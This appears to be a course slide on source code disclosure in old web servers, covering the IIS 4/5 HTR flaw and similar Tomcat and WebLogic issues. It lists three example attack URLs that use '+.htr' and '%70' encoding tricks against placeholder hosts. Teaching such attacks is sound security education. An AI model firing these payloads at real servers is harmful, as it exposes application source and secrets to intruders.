 Source Code Disclosure

IIS 4 and 5 could reveal portions of source code through the HTR vulnerability (link Ch 12q)

Apache Tomcat and Oracle WebLogic had similar issues

Attack URLs:

http://www.iisvictim.example/global.asa+.htr

http://www.weblogicserver.example/index.js%70

http://www.tomcatserver.example/examples/jsp/num/numguess.js%70